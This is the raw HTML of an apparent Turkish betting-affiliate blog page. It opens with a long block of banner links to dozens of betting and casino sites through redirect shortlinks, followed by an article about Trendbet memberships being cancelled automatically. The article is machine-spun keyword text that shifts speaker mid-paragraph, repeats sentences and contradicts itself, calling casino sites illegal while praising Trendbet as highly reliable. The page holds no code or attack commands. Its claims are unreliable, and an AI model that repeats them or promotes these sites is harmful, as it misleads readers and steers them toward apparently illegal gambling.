            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nisanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betingo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/serispin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo95" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/teslabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo96" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="post-template-default single single-post postid-3268 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.trendbetgir.online/" rel="home">
						<img  class="header-image is-logo-image" alt="Trendbet Giriş" src="https://www.trendbetgir.online/wp-content/uploads/2020/05/cropped-logo.png" width="266" height="54" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-trendbet-guvenilir-mi" class=" menu sf-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trendbetgir.online/trendbet/">Trendbet</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.trendbetgir.online/trendbet-guvenilir-mi/">Trendbet Güvenilir mi</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trendbetgir.online/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trendbetgir.online/trendbet-hakkinda-bilgiler/">Trendbet Bahis Sitesi</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a href="https://www.trendbetgir.online/trendbet-giris/">Trendbet Giriş</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3268" class="post-3268 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-nasil-bir-site tag-trendbet-adres tag-trendbet-kaydi-sonrasi tag-trendbet-uyeliginin-otomatik-olarak-iptal-edilmesi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1920" height="1080" src="https://www.trendbetgir.online/wp-content/uploads/2023/11/trendbet-uyeliginin-otomatik-olarak-iptal-edilmesi.jpg" class="attachment-full size-full wp-post-image" alt="Bu sorun Trendbet üyeliğinin otomatik iptali ve üyeliğin otomatik sonlandırılmasından kaynaklanmaktadır" itemprop="image" decoding="async" fetchpriority="high" />		</div>
					<header class="entry-header" aria-label="İçerik">
				<h1 class="entry-title" itemprop="headline">Trendbet Üyeliğinin Otomatik Olarak İptal Edilmesi</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-01-30T10:54:12+03:00" itemprop="dateModified">30 Ocak 2024</time><time class="entry-date published" datetime="2023-12-02T19:00:00+03:00" itemprop="datePublished">2 Aralık 2023</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/admin/" title="trendbetgir_eiin20 tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">trendbetgir_eiin20</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Trendbet üyeliğinin otomatik olarak iptal edilmesi Trendbet hariç tutulması beni daha da hayal kırıklığına uğrattı. Bu sorun Trendbet üyeliğinin otomatik iptali ve üyeliğin otomatik sonlandırılmasından kaynaklanmaktadır. Belirli koşullar altında web sitemiz üyeliğinizi otomatik olarak sonlandırabilir. Trendbet adres bahis platformumuzda yeni bir alan adına geçiş, bahis platformundaki bir güvenlik sorunundan kaynaklanmamaktadır. Bu alan adı değişiklikleri piyasadaki herhangi bir bahis sitesinde yapılabilmektedir.</p>
<p>Sağlam bir altyapıya rağmen, casino siteleri yasa dışı kabul edilir. Bahis sitesi, kullanıcının tüm özellikleri kullanmaya devam edebilmesi için gerekli tüm adımları atacaktır. Trendbet Bahis Sitesi alan adı değiştirme hizmeti sunan en güvenilir bahis platformlarından biridir. Bu alandaki kullanıcılardan gelen yorumlar da bu konuda sistemin niteliği hakkında bilgi vermektedir. Kullanıcılar yeni bir alan adına geçiş yaparken, Twitter gibi sosyal ağlardaki kişileri ve sayfaları hakkında anında bilgi alacaklar. Site kuralları, site tasarımı veya sunulan bahis seçenekleri arasında kesinlikle hiçbir fark yoktur. Aynı kolay site akışını hiçbir zorluk yaşamadan yaşayabilirsiniz.</p>
<h2><b>Trendbet Bahis Adresi  Üyeliğinin Otomatik Olarak Iptal Edilmesi</b></h2>
<p>Bir bahis sitesinde alan adını değiştirmek bakiyenizi hiçbir şekilde etkilemeyecektir. Sitedeki kullanıcı bakiyeleri siteye bağlı olarak yalnızca yatırım aşamasından ve para çekme aşamasından geçer. Alan adı değişikliği sırasında <i>Trendbet bahis adresi  üyeliğinin otomatik olarak iptal edilmesi</i> hesabınız sıfırlanmayacaktır. Bu adım aynı zamanda hesap doğrulama olarak da bilinir. Kayıt sırasında verilen bilgiler talep edilen belgelerle desteklenecektir. Hesabınızı yalnızca bir kez doğrulamanız gerekir. Bu nedenle, yeni bir alan adına geçmenin mali zahmetinden tasarruf etmelisiniz. Kullanıcıların sürece ilişkin geri bildirimleri de bu bilgiyi desteklemektedir. Kullanıcı adınız ve şifreniz kayıt aşamasında 3.şahıslarla paylaşılmayacaktır ve gerekli alanlara girilmesi gerekmektedir.</p>
<h3><b>Trendbet Bilgiler  Üyeliğinin Otomatik Olarak Iptal Edilmesi</b></h3>
<p>Kullanıcı adınızın ve şifrenizin büyük/küçük harf duyarlılığını değiştirmek, hesap kayıt sürecini aksatabilir. Yeni bir giriş adresi kullanırken, bahis platformu tarafından sağlanan yeni ve güvenilir bir alan adı kullandığınızdan emin olmalısınız. Güvenilir bir cihaz ve yalnızca bahis platformunda kullanılabilen bir ağ bağlantısı kullanmak da çok önemlidir. Bu bilgiler erişim sürecinizi yapılandırma adımlarını tamamlamanıza yardımcı olacaktır. Erişim aşamasını mümkün olan en kısa sürede tamamlarken, <i>Trendbet bilgiler  üyeliğinin otomatik olarak iptal edilmesi</i> kayıt aşamasında sitenin sunduğu şartlar ve koşulları dikkate almalısınız.Genel kuralları ihlal eden kullanıcı hesapları IP adresine göre aranır ve aşağıdaki adımlar izlenerek engellenir.</p>
<h3><b>Trendbet Mobil Erişim Süreci Etkilenecek Mi</b></h3>
<p>Trendbet yeni adresi mobil ağları da etkileyecek. Kullanıcılar yeni bir alan adına geçiş yaparken IOS veya Android işletim sistemlerini kullanabilirler. Mobil sistemlere tarayıcı üzerinden erişen kullanıcıların bu adımı dikkatli bir şekilde tamamlaması gerekmektedir. Bahis siteleri de mobil kullanıcılara kapsamlı bilgiler sunmaktadır. Mobil sistemler erişim hızları ve kullanıcı dostu arayüzleri nedeniyle tercih edilmektedir. <i>Trendbet mobil erişim süreci etkilenecek mi</i> mobil erişim süreci etkilenir mi? Seçtiğiniz arayüz üzerinden bahis seçeneklerinden ve bonuslardan yararlanmanızda herhangi bir sorun yoktur.</p>
<h4><b>Trendbet Canlı Destek Verilerini Alın</b></h4>
<p>Yeni adreslerin sunucu bildirimleri tüm kullanıcılar tarafından kullanılabilir. Ancak, yol boyunca kafa karışıklığı ortaya çıkabilir. Bu durumda Müşteri Hizmetleri gereken ek bilgileri sağlayabilir. Müşteri hizmetleri sistemimiz 7/24 açıktır ve ücretsizdir. Hesap yöneticiniz ve <i>Trendbet canlı destek verilerini alın</i> departmanınızla iletişime geçin. Soruların yanı sıra yeni bir alana geçişle ilgili yorum ve yorum yapma hakkına da sahipsiniz. SSS ve e-posta sistemleri de etkili müşteri hizmetleri alanlarıdır.Sorularınıza cevap bulmak ve sistemden memnun olup olmadığınızı belirtmek için müşteri hizmetleri sistemimizi kullanma hakkına sahipsiniz.</p>
<p>Trendbet kayıt sürecinden geçerken kullanıcıların öncelikle ürünün güvenliğini kontrol etmesi gerekir. Hesap açmak için lütfen yalnızca kimlik ve adres bilgilerinizi girin. Başka birinin verilerinin kullanılması durumunda bahis platformu hesabınızı bloke edecektir. Bahis Sitesi hesabınıza erişim için kullanılan kullanıcı adı ve şifre bilgileri kayıt aşamasında talebiniz doğrultusunda oluşturulacaktır. Lütfen bu verileri üçüncü şahıslara aktarmayın.</p>
<p>Hesabınızı artık kullanmak istemiyorsanız lütfen durumu bildirmek için hemen destek ekibiyle iletişime geçin. Bahis platformu size neden kullanmak istemediğinizi soracaktır. Herhangi bir nedenle Web Sitesini kullanmak istemezseniz sorunu çözmeye çalışacağız. Bu veriler dikkate alınarak kullanıcı kaydı yapılmasında kesinlikle bir sakınca yoktur. Tam güvenlikle kolay sistem işlevselliği bekleyebilirsiniz. Ayrıca tasarımın yüksek hızlı sistemlerde kullanım kolaylığını da vurgulamakta fayda var. Kullanımı kolay bir yapı aynı zamanda temel verimliliği artırmanın da sırlarından biridir.</p>
<h4><b>Trendbet Kaydı Sonrası</b></h4>
<p>Kayıt işlemini tamamladıktan sonra Trendbet, hesabınızı aktif olarak kullanabilmeniz için ilk yatırımınızı yapmanızı talep etmektedir. Belgeler ancak bonus, para yatırma ve çekme işlemlerinin daha sonraki aşamalarında talep edilebilir. Bu adım aynı zamanda hesap doğrulama olarak da bilinir. Kayıt sırasında verilen bilgiler talep edilen belgelerle desteklenecektir. Hesabınızı yalnızca bir kez doğrulamanız gerekir. Sistem daha sonra bu finansal işlemleri daha hızlı işler. Kayıt olduktan sonra giriş işlemi sırasında gerekli alanlara kullanıcı adınızı ve şifrenizi doğru bir şekilde girmeniz gerekmektedir.   <a href="https://trendbetgir.online"><b>Trendbet</b></a> Kayıt işlemi sırasında yalnızca mevcut alan adı adresinizi kullanmanız gerekir.Bu siteye ilk kez yatırım yapıyorsanız <i>Trendbet kaydı sonrası</i> minimum tutarı bilmeli ve yalnızca kendi bilgilerinizle işlem yapmalısınız.Bahis Platformunda başka bir kişi veya kurumun hesabına para yatırmak yasaktır.</p>
<h5><b>Trendbet Kaydı İçin Hangi Belgeler Gereklidir</b></h5>
<p>Bahis ofisine kaydolduktan hemen sonra hiçbir belge gerekmez. Belgeler ancak bonus, para yatırma ve çekme işlemlerinin daha sonraki aşamalarında talep edilebilir. Bu adım aynı zamanda hesap doğrulama olarak da bilinir. Kayıt sırasında verilen bilgiler talep edilen belgelerle desteklenecektir. Hesabınızı yalnızca bir kez doğrulamanız gerekir. Sistem daha sonra bu finansal işlemleri daha hızlı işler. Kayıt olduktan sonra giriş işlemi sırasında gerekli alanlara kullanıcı adınızı ve şifrenizi doğru bir şekilde girmeniz gerekmektedir. Bu alandaki yazım hataları kullanıcının erişim düzeyini olumsuz <i>Trendbet kaydı i̇çin hangi belgeler gereklidir</i> etkileyecektir. Kayıt işlemi sırasında yalnızca mevcut alan adı adresinizi kullanmanız gerekir.Güvenlik nedeniyle yalnızca mevcut teknik ekipman kullanılmalıdır.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/" rel="category tag">Trendbet Nasıl Bir Site</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet-adres/" rel="tag">Trendbet adres</a>, <a href="https://www.trendbetgir.online/tag/trendbet-kaydi-sonrasi/" rel="tag">trendbet kaydı sonrası</a>, <a href="https://www.trendbetgir.online/tag/trendbet-uyeliginin-otomatik-olarak-iptal-edilmesi/" rel="tag">trendbet üyeliğinin otomatik olarak i̇ptal edilmesi</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.trendbetgir.online/trendbet-belgesi/" rel="prev">Trendbet Belgesi</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.trendbetgir.online/trendbet-sikayetler-neden-farkli-adresi-var/" rel="next">Trendbet Şikayetler Neden Farklı Adresi Var</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Yorum yapın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trendbet-uyeliginin-otomatik-olarak-iptal-edilmesi/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.trendbetgir.online/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Yorum</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">İsim</label><input placeholder="İsim *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-posta</label><input placeholder="E-posta *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">İnternet sitesi</label><input placeholder="İnternet sitesi" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum yap" /> <input type='hidden' name='comment_post_ID' value='3268' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
